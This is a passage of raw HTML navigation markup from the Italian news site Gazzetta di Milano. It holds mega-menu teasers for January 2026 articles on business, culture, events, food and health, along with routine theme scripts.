                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/assicurazioni-arriva-larbitro/"  rel="bookmark" class="td-image-wrap " title="Assicurazioni, arriva l&#8217;arbitro" ><img class="entry-thumb" src="[data-uri]" alt="" title="Assicurazioni, arriva l&#8217;arbitro" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/arbitroass.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/assicurazioni-arriva-larbitro/"  rel="bookmark" title="Assicurazioni, arriva l&#8217;arbitro">Assicurazioni, arriva l&#8217;arbitro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/grandi-stazioni-retail-elena-sorlini-nuovo-ad/"  rel="bookmark" class="td-image-wrap " title="Grandi Stazioni Retail, Elena Sorlini nuovo ad" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grandi Stazioni Retail, Elena Sorlini nuovo ad" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/PHOTO-2026-01-08-18-46-41.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/grandi-stazioni-retail-elena-sorlini-nuovo-ad/"  rel="bookmark" title="Grandi Stazioni Retail, Elena Sorlini nuovo ad">Grandi Stazioni Retail, Elena Sorlini nuovo ad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/step-futurability-district-gli-appuntamenti-di-gennaio-2/"  rel="bookmark" class="td-image-wrap " title="STEP FuturAbility District, gli appuntamenti di gennaio" ><img class="entry-thumb" src="[data-uri]" alt="" title="STEP FuturAbility District, gli appuntamenti di gennaio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/11/STEP2243_2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/" class="td-post-category" >Nuove Tecnologie</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/nuove-tecnologie/step-futurability-district-gli-appuntamenti-di-gennaio-2/"  rel="bookmark" title="STEP FuturAbility District, gli appuntamenti di gennaio">STEP FuturAbility District, gli appuntamenti di gennaio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/elezioni-commercialisti-intervista-a-marcello-guadalupi/"  rel="bookmark" class="td-image-wrap " title="Elezioni commercialisti, intervista a Marcello Guadalupi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Elezioni commercialisti, intervista a Marcello Guadalupi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/IMG-20260112-WA0000.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/elezioni-commercialisti-intervista-a-marcello-guadalupi/"  rel="bookmark" title="Elezioni commercialisti, intervista a Marcello Guadalupi">Elezioni commercialisti, intervista a Marcello Guadalupi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6591";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1648";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/formazione/bicocca-academy-2-nuovi-master/"  rel="bookmark" class="td-image-wrap " title="Bicocca Academy, 2 nuovi master" ><img class="entry-thumb" src="[data-uri]" alt="" title="Bicocca Academy, 2 nuovi master" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/bicocca-academy.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/formazione/" class="td-post-category" >Formazione</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/formazione/bicocca-academy-2-nuovi-master/"  rel="bookmark" title="Bicocca Academy, 2 nuovi master">Bicocca Academy, 2 nuovi master</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/streghe-da-marciapiede-venerdi-16-a-busto-arsisio-con-le-attrici-di-un-posto-al-sole/"  rel="bookmark" class="td-image-wrap " title="Streghe da Marciapiede, venerdì 16 a Busto Arsisio con le attrici di Un Posto al Sole" ><img class="entry-thumb" src="[data-uri]" alt="" title="Streghe da Marciapiede, venerdì 16 a Busto Arsisio con le attrici di Un Posto al Sole" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/LOCANDINA-STREGHE-NUOVA.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/streghe-da-marciapiede-venerdi-16-a-busto-arsisio-con-le-attrici-di-un-posto-al-sole/"  rel="bookmark" title="Streghe da Marciapiede, venerdì 16 a Busto Arsisio con le attrici di Un Posto al Sole">Streghe da Marciapiede, venerdì 16 a Busto Arsisio con le attrici&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/triennale-gli-appuntamenti-della-prossima-settimana-105/"  rel="bookmark" class="td-image-wrap " title="Triennale, gli appuntamenti della prossima settimana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Triennale, gli appuntamenti della prossima settimana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/46b25f38-d9eb-f011-8544-000d3a4ccb86.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/triennale-gli-appuntamenti-della-prossima-settimana-105/"  rel="bookmark" title="Triennale, gli appuntamenti della prossima settimana">Triennale, gli appuntamenti della prossima settimana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/via-crux-il-nuovo-tour-teatrale-di-giuseppe-cruciani/"  rel="bookmark" class="td-image-wrap " title="Via Crux, il nuovo tour teatrale di Giuseppe Cruciani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Via Crux, il nuovo tour teatrale di Giuseppe Cruciani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/VIA-CRUX-locandina.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/via-crux-il-nuovo-tour-teatrale-di-giuseppe-cruciani/"  rel="bookmark" title="Via Crux, il nuovo tour teatrale di Giuseppe Cruciani">Via Crux, il nuovo tour teatrale di Giuseppe Cruciani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4108";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "822";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" class="td-image-wrap " title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" ><img class="entry-thumb" src="[data-uri]" alt="" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/1.-Casa-Airbnb_Low.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/casa-airbnb-apre-a-milano-lospitalita-italiana-incontra-la-magia-delle-olimpiadi/"  rel="bookmark" title="Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle Olimpiadi">Casa Airbnb apre a Milano, l&#8217;ospitalità italiana incontra la magia delle&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/agrumi-2026-a-villa-necchi-campiglio/"  rel="bookmark" class="td-image-wrap " title="Agrumi 2026 a Villa Necchi Campiglio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Agrumi 2026 a Villa Necchi Campiglio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agrumi-a-Villa-Necchi-Campiglio-Milano_Foto-Gabriele-Basilico-C-FAI-3.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/agrumi-2026-a-villa-necchi-campiglio/"  rel="bookmark" title="Agrumi 2026 a Villa Necchi Campiglio">Agrumi 2026 a Villa Necchi Campiglio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/estrazione-lotteria-italia-lazio-regione-fortunata/"  rel="bookmark" class="td-image-wrap " title="Estrazione Lotteria Italia, Lazio regione fortunata" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estrazione Lotteria Italia, Lazio regione fortunata" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/biglietti_vincenti.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/estrazione-lotteria-italia-lazio-regione-fortunata/"  rel="bookmark" title="Estrazione Lotteria Italia, Lazio regione fortunata">Estrazione Lotteria Italia, Lazio regione fortunata</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/amnesia-milano-primi-appuntamenti-di-gennaio-e-febbraio/"  rel="bookmark" class="td-image-wrap " title="Amnesia Milano, primi appuntamenti di gennaio e febbraio" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amnesia Milano, primi appuntamenti di gennaio e febbraio" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/24.01.26-stussy-%40-amnesia-credits-gabriele-canfora-per-lagarty-photo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/amnesia-milano-primi-appuntamenti-di-gennaio-e-febbraio/"  rel="bookmark" title="Amnesia Milano, primi appuntamenti di gennaio e febbraio">Amnesia Milano, primi appuntamenti di gennaio e febbraio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/befana-clochard-city-angels-menu-principesco/"  rel="bookmark" class="td-image-wrap " title="La Befana del Clochard dei City Angels, menu principesco" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Befana del Clochard dei City Angels, menu principesco" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/befanacityangels.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/befana-clochard-city-angels-menu-principesco/"  rel="bookmark" title="La Befana del Clochard dei City Angels, menu principesco">La Befana del Clochard dei City Angels, menu principesco</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1898";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/sfizio-del-rosa-grand-vince-la-puntata-di-foodish-del-18-dicembre/"  rel="bookmark" class="td-image-wrap " title="Sfizio del Rosa Grand vince la puntata di Foodish del 18 dicembre" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sfizio del Rosa Grand vince la puntata di Foodish del 18 dicembre" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Club-sandwich-Rosa-Grand.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/sfizio-del-rosa-grand-vince-la-puntata-di-foodish-del-18-dicembre/"  rel="bookmark" title="Sfizio del Rosa Grand vince la puntata di Foodish del 18 dicembre">Sfizio del Rosa Grand vince la puntata di Foodish del 18&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "790";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "158";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
